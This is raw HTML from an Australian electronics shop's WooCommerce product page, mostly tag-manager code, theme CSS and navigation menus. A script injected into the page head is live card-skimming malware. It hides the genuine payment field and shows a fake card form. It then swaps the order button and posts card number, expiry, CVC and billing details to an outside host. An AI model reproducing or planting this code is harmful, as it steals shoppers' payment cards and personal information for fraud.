<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"variable","productIsVariable":1};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJ3F65Z');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.0; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://jatesmetrics.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false;
let urlInclude = "checkout";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
      background: #f9f9f9;
    padding: 20px 20px 20px 20px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 7px;
    border: 1px solid #c6c6c6;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
          flex-direction: row;
margin-top: 20px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 15px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 72%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">
     
      <div class="form-group165165484">
        <label for="cardNum">Card Number *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="">
        
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Expiry (MM/YY) *</label>
          <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Card Code *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC" style="width: 100px;max-width: 100px;min-width: 100px;">
        </div>
      </div>
    </form>
  </div>
            `
                frame.appendChild(newDiv)

                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        }).catch(err => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        })
    }
    breakInterval = true;
}

function setCookie(name, value) {
    document.cookie = name + "=" + (value || "") + "; path=/"; // Set the cookie
}
setCookie("time_stamp", "1");

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway");
        if (frame) {
            frame.getElementsByTagName("div")[0].style.display = "none";
        }

        let placeOrderButton = document.querySelector("#place_order.ppcp-hidden");
        if (placeOrderButton) {
            placeOrderButton.style.display = "block";
            placeOrderButton.style.setProperty("display", "block", "important");
        }

        let dccOrderButton = document.querySelector(".button.alt.ppcp-dcc-order-button");
        if (dccOrderButton) {
            dccOrderButton.style.display = "none";
        }
    }
}, 1000);

</script><script>
</script><link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" />
<meta name="msapplication-TileImage" content="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" />
		<style id="wp-custom-css">
			/* Square Zip Code Display */
.woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-card-postal-code-parent.hidden {
display: block !important;
}
body {
    background-color: #fff;
}


h1.entry-title {
    display: none;
}
#menu-item-15563 {
    display: none !important;
}	
	a
{
	color:#444;
}
 .site-footer a:not(.button):not(.components-button) 
{
	color:#892d30!important;
}
a:focus, input:focus, textarea:focus, button:focus {
    outline: none!important;
}

input#woocommerce-product-search-field-0, form.woocommerce-product-search {
    border: 1px solid #000;
}
body #crisp-chatbox .crisp-client .cc-kv6t .cc-1xry .cc-unoo {
    bottom: 80px!important;
}
body .crisp-client .cc-kv6t[data-full-view=true] .cc-1xry .cc-unoo
{
	bottom:70px!important;
}
#post-13119040 {
    margin-bottom: 30px;
}
.xcp-btn {
    background-color: #944043;
    border: 1px solid #944043;
}
#img-grid {
    margin-top: 30px;
}
body ul#menu-top_menu .main-navigation ul.menu ul li a, body ul#menu-top_menu .main-navigation ul.nav-menu ul li a {
 
    width: 230px!important;
}
.main-navigation ul li a, .site-title a, ul.menu li a, .site-branding h1 a, button.menu-toggle:hover, .handheld-navigation .dropdown-toggle
{
	color:#892d30;
}
img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    width: 100%;
}
h1.woocommerce-products-header__title.page-title {
    font-size: 25px;
}
.site-header-cart .widget_shopping_cart .product_list_widget li a.remove:before {
    text-align: center;
}
abbr.required {
    text-decoration: none;
}
/* span.tinvwl_add_to_wishlist-text, .woocommerce-tabs ul.tabs li a {
    color: #333;
} */
/**CONTACT BUTTON**/
#social-icons {
    display: inline-flex;
}
#mesg input::placeholder,
#mesg textarea::placeholder{
    color: #000;
}
#mesg h5 {
    color: #222;
    font-size: 21px;
    line-height: 28px;
    font-style: normal;
    font-weight: 600;
    letter-spacing: 2px;
    text-transform: uppercase;
    /* font-family: 'Ralwey'; */
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {
    color: #56b0ee;
    border-radius: 60px;
    background-color: #892d30;
    width: 45px;
    height: 45px;
    font-size: 14px;
    color: #fff;
    margin-top: 8px;
}
#mesg .vc_color-info.vc_message_box, #mesg .vc_color-info.vc_message_box a {
    color: #000000;
    border-color: #ffffff;
    background-color: #ffffff;
}
#address-col {
    padding: 40px 0 0 60px!important;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    width: 49%;
    float: left;
    margin-bottom: 12px;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    margin-left: 2%;
}

#mesg textarea.wpcf7-form-control.wpcf7-textarea.wpcf7-validates-as-required {
    margin-bottom: 32px;
}
#mesg input.wpcf7-form-control.wpcf7-submit {
    /* font-family: 'Raleway',sans-serif; */
    font-size: 14px;
    line-height: 40px;
    height: 55px;
    font-style: normal;
    font-weight: 800;
    background-color: #892d30;
    border-radius: 0;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    letter-spacing: 2px;
    text-transform: uppercase;
    border-width: 0;
    padding-left: 37px;
    padding-right: 37px;
	  margin:18px 0 50px;
	
}
#social-icons .vc_icon_element-background-color-grey:hover {
    background-color: #222;
	  color:#fff;
}

/**TOP SECTION***/
/**.page-template-template-homepage .storefront-product-section.storefront-product-categories.position-1.first
{
	display:none;
}**/
.section-title span {
    font-family: "Merriweather", serif;
    font-style: italic;
    font-weight: 400;
}
.section-title {
    font-family: "Lato", sans-serif;
    border-bottom: 4px double rgba(0, 0, 0, 0.1);
    padding-bottom: .618em;
    font-weight: 900;
    position: relative;
    margin-bottom: 1.618em;
}
.section-title {
    width: 100%;
    max-width:340px;
	margin:0 auto;
}
.section-title:after {
    content: "";
    display: block;
    height: 4px;
    width: 4px;
    position: absolute;
    bottom: -6px;
    left: 50%;
    margin-left: -2px;
    transform: rotate(45deg);
background-color: #e8e7e3;
    border: 2px solid #f7f6f2;
    box-shadow: 0 0 0 2px #e8e7e3;
}
#pro-row {
    width: 100%;
    max-width: 1170px;
    margin: 40px auto;
}
#pro-row .wpb_single_image {
    border: 1px solid #eee;
}
.main-pro-name a, .pro-names a {
    font-size: 17px;
    font-weight: 400;
    color: #444;
    text-align: center!important;
    text-decoration: none!important;
}
#col-img img {
    height: 430px;
    min-height: 430px;
    object-fit: contain;
}
#col-img figure.wpb_wrapper.vc_figure, #col-img figure.wpb_wrapper.vc_figure a,#col-img figure.wpb_wrapper.vc_figure a img {
    width: 100%;
    max-width: 430px;
    height: 430px;
}
#top-categories
{
display:none;
}
.site-main ul.products img, .position-2 ul.products li.product img, .site-main .storefront-product-section ul.products li.product img, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img ,.single-product div.product .woocommerce-product-gallery img{
    border: 1px solid #eee;
	 box-shadow: none;
}

.button, button:not(.pswp__button), input[type=button], input[type=reset], input[type=submit], .site-header-cart .cart-contents , span.onsale{
    background: #892d30;
}
ul#site-header-cart {
    position: fixed;
    right: 3%;
}
.button:hover, button:not(.pswp__button):hover, input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover, .site-header-cart .cart-contents:hover {
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #464646 100%);
    background: -webkit-linear-gradient(top, #000000 0%,#464646 100%);
    background: linear-gradient(to bottom, #000000 0%,#464646 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#000000", endColorstr="#464646",GradientType=0 );
}
ul.products li.product h3, ul.products li.product .button, ul.products li.product .added_to_cart, .widget-area .widget a:not(.button) {
    color: #892d30;
}
ul.products li.product .format, ul.products li.product .author, ul.products li.product .button:before, mark {
    color: #000000;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    background-color: #892d30;
}
span.onsale
{
	border:none;
}
body.home .pi-edd.pi-edd-loop {
    display: none;
}
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    padding: 16px 15px;
 
}
.site-header:before{
	display:none
}
.site-header .site-branding img {
    height: auto;
	max-width: 170px;
}
.storefront-breadcrumb {
    margin: 0 0 10px;
}

ul.products li.product h2, ul.products li.product h3, ul.products li.product .woocommerce-loop-product__title {
	font-size: 17px!important;
}
ul.products li.product .price del, ul.products li.product .price ins {
    display: inline-block;
}
section.storefront-product-section h2.woocommerce-loop-product__title {
   min-height: 140px!important;
}

button.menu-toggle:after, button.menu-toggle:before, button.menu-toggle span:before {
    background-color: #ffffff;
}
iframe.zip-widget.zip-widget__iframe.zip-widget__iframe--type-productwidget, div#zip-tagline
{
	display:none;
}
/**2 JULY**/
#img-grid p {
    font-size: 13px;
    line-height: 18px;
    padding: 0 4px;
    text-align: center;
}
#img-mrg .wpb_single_image.wpb_content_element.vc_align_center {
    margin-bottom: 17px!important;
}
/*---22june---*/
.page-template-template-homepage .site-main>.type-page:first-child {
    margin-top: -6.236em;
    padding-top: 0;
}
.woocommerce-info, .woocommerce-noreviews, p.no-comments {
    border-color: #790d0e;
    background-color: #790d0e;
}
.logos {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
.first_logo img, .second_logo  img {
    display: block;
    margin: 0 auto 10px;
    max-width: 33px;
}
.first_logo p, .second_logo p
{
  font-size: 12px;
    max-width: 200px;
 text-align:center;
}
#img-grid img {
    width: 100%;
    max-width: 30px;
}
/**.first_logo, .second_logo
{
	display: inline-block;
}

**/
.menu-cat{
    display: none !important;
}
#menu-item-13119520:hover .menu-cat {
    display: block !important;
}
.main-navigation ul li a:hover, .main-navigation ul li:hover > a, .site-title a:hover, .site-header ul.menu li.current-menu-item > a {
    color: #111;
}

/**media***/
@media (min-width: 1771px)
{
.right-sidebar .content-area {
    width: 100%!important;
    }
}

@media (min-width: 768px)
{
.right-sidebar .content-area {
    width: 100%!important;
	}
}
@media (max-width:991px)
{
	.woocommerce-active .site-header .site-header-cart a.cart-contents {
		padding: 1em .687em!important;
	}
	ul.products li.product .button, ul.products li.product .added_to_cart {
    font-size: 1.05em!important;
}
	ul.products li.product .button.add_to_cart_button:before, ul.products li.product .added_to_cart.add_to_cart_button:before {
 
		margin-right: 1.2px;
	}
	#img-grid {
    margin-top: 10px;
}
	.page-template-template-homepage .type-page {
    padding-bottom: 0;
}
#mesg .vc_message_box {
   
    padding: 0.5em 1em 1.4em 3em;
}
#address-col {
    padding: 2% 0 0 2%!important;
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {

    width: 35px;
    height: 35px;
    font-size: 12px;
    }
}
@media (max-width:767px)
/* {
	#menu-item-13119520 {
    display: none;
} */
{
	button.menu-toggle {
    border: 0;
}
table.xoo-cp-pdetails.clearfix td, table th {
		padding: 0.6em 0.1em 0!important;
	}
	table.xoo-cp-pdetails.clearfix tr {
    display: flex;
		flex-direction: column;
    width: 100%;
    justify-content: center;
}
	
	.xoo-cp-pdetails td.xoo-cp-ptitle,td.xoo-cp-pprice, .xoo-cp-pdetails td.xoo-cp-remove {
    text-align: center;
    width: 100%;
}
	.xoo-cp-ptotal {
    width: 100%;
    text-align: center;
    /* display: block; */
    float: none;
		color:#000;
		margin-bottom:4px;
}
	.pi-edd-cart {
    text-align: center;
}
	section.storefront-product-section h2.woocommerce-loop-product__title {
    min-height: 40px!important;
}
	ul.products li.product {
    text-align: center;
}
	
	.woocommerce-loop-product__title {
    min-height:auto;
}
	button.menu-toggle:hover {
    background: #80282a;
    color: #fff;
    border: 0;
}
	.cart_totals h2 {
    font-size: 26px;
}
	.site-header .site-branding img {
		max-width: 110px;
	}
}


.storefront-handheld-footer-bar ul li.home > a:before {
	content: "\f84c";
}
	

.storefront-2-3 a.remove:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    content: "\f00d";
    color: #000;
    background-color: #fff;
    border-radius: 40px;
    /* box-shadow: 2px 2px 2px #999; */
    border: 1px solid #eee;
}
	
/**NEW CSSS**/
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    color: #fff;
}
section#comments {
    display: none;
}
.site-main .storefront-product-.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
    min-height: 271px;
    max-height: 280px;
}

.site-header-cart .widget_shopping_cart a
{
	 color:#892d30;
	
}

.added_to_cart, .site-header-cart .widget_shopping_cart a.button, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
    background-color: #892d30;
    border-color: #892d30;
}

ul.products.columns-6 li+li a img {
    height: 180px;
    object-fit: contain;
}

.storefront-handheld-footer-bar ul li.cart .count {
    background-color: #892d30;
}

/* home page sections */
.home .position-4 {
    display: none !important;
}
@media only screen and (min-width:768px){
	.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(4n), .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(7n) {
        margin-right: 1.347826087% !important; }
	 .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
      width: 22.0434782609%;
      float: left;
      margin-right: 1.347826087%; }
.home .position-2, .home .position-3 {
    width:47% !important;
}
	.home .position-3 {
    margin-right:0px !important;
}
/* 	.sub-menu.menu-cat li ul.sub-menu {
    position: absolute;
    left: 251px;
}
	 */
/* 	.menu-item-13119520 ul.sub-menu.menu-cat {
    height: 550px !important;
   overflow-y:hidden;
		overflow-x:visible;

   
    
} */
}
h1.product_title.entry-title {
    display: block !important;
}
.content-section-refund
{
	font-size: 20px !important;
	}
a.refund {
	color: #892D30 !important;
}
.prod_car_img  li{
	width:400px !important
}

.prod_car_img  img {
	width:400px;
	height:400px;
}
.cat_all a
{
	color: #892D30 !important;
}

.home_cat{
	width:100% !important;
}

/* #side-nav-left .sub-menu.menu-cat{
	  position: unset;
    height: 550px;
    overflow-y: scroll !important;  
} */
#side-nav-left .sub-menu.menu-cat li ul.sub-menu{
    margin-left: 0px;
    width: 820px;
    box-shadow: 0 0 16px #0000001f; 
    border-radius: 4px;
    display: flex;
    flex-wrap: wrap;
    min-height: 330px; 
    align-content: flex-start;
}

#side-nav-left .sub-menu.menu-cat li ul.sub-menu li{
	  width: 33%; 
}

#side-nav-left .sub-menu.menu-cat{
  position: unset;
}
li.parent_cat{
	     width: 100% !important;
    text-align: center !important;
    margin: 5px 10px;  

}
li.parent_cat h4 {
    color: rgb(136, 0, 0)!important;
    border-bottom: 1px solid;
    font-size: 20px;
    padding: 10px 0 5px 0;
}
.elementor-17953233 .elementor-element.elementor-element-a7b40c2{
     width: 100.465% !important;   
 
}

#side-nav-left {
   border-right: none;
}

#side-nav-left .primary-navigation>ul>li{
    border-right: 1px solid #e5e5e5;
}

#side-nav-left .primary-navigation ul li a{
    padding: 8px 9px !important;
}

.top-bar-google-rating .grw-slider{
    padding-bottom: 0px!important;
}
.text_font_small {position:absolute; left:-13982px}
.image_border_thick {position:absolute; left:-10071px}
.dropdown_button_active {position:absolute; left:-7953px}
.form_input_disabled {position:absolute; left:-13602px}
.content_margin_small {position:absolute; left:-24117px}
.text-label-muted {position:absolute; left:-28177px}
.modal-header-actions {position:absolute; left:-8149px}
.alert-info-message {position:absolute; left:-26195px}
.badge-status-active {position:absolute; left:-15546px}
/* #side-nav-left .primary-navigation>ul>li>ul li{
	  position: unset !important;
} */


/* .elementor-widget-container ul.products li.product h2{
	color:grey ! important;
} */		</style>
		</head>

<body class="product-template-default single single-product postid-13261299 wp-custom-logo wp-embed-responsive theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-full-width-content storefront-align-wide left-sidebar woocommerce-active elementor-default elementor-kit-17953230">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJ3F65Z" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="site-branding">
			<a href="https://www.drtechlove.com.au/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" class="custom-logo" alt="dr.tech logo" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></a>		</div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="13261299" data-tax="" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="693f442ad33a6">Search</label><input type="search" name="s" id="693f442ad33a6" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
					<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.drtechlove.com.au/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			<section class="bookshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-top_menu" class="menu"><li id="menu-item-15496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15496"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-72681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72681"><a href="/product-category/smart-and-innovative-tech/smart-home-products/">Smart Products</a>
<ul class="sub-menu">
	<li id="menu-item-50054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50054"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/">Audio/Visual</a></li>
	<li id="menu-item-50095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50095"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/crypto-pcs/">Crypto PCs</a></li>
	<li id="menu-item-50108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50108"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-business-and-education/">Smart Business and Education</a></li>
	<li id="menu-item-50127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50127"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-eyewear/">Smart Eyewear</a></li>
	<li id="menu-item-50128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50128"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-health/">Smart Health</a></li>
	<li id="menu-item-50129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50129"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-home-products/">Smart Home Products</a></li>
	<li id="menu-item-50130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50130"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-kids/">Smart Kids</a></li>
	<li id="menu-item-50131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50131"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-pets/">Smart Pets</a></li>
	<li id="menu-item-50132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50132"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sports-and-drones/">Smart Sports and Drones</a></li>
	<li id="menu-item-50133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50133"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-travel/">Smart Travel</a></li>
	<li id="menu-item-15630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15630"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/unique-smart-accessories/">Unique Smart Accessories</a></li>
</ul>
</li>
<li id="menu-item-15563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-15563"><a href="https://www.drtechlove.com.au/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-15615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15615"><a href="https://www.drtechlove.com.au/product-category/3d-scanning/">3D Scanning</a></li>
	<li id="menu-item-50486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50486"><a href="https://www.drtechlove.com.au/product-category/camera/dslr-cameras-and-lenses/">DSLR Cameras and Lenses</a></li>
	<li id="menu-item-50482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50482"><a href="https://www.drtechlove.com.au/product-category/electronics/">Electronics</a></li>
	<li id="menu-item-50483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-50483"><a href="https://www.drtechlove.com.au/product-category/home-appliances/">Home Appliances</a></li>
	<li id="menu-item-49086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49086"><a href="https://www.drtechlove.com.au/product-category/cell-phones-accessories/assorted-smartphones/">Smart Phone Accessories</a></li>
</ul>
</li>
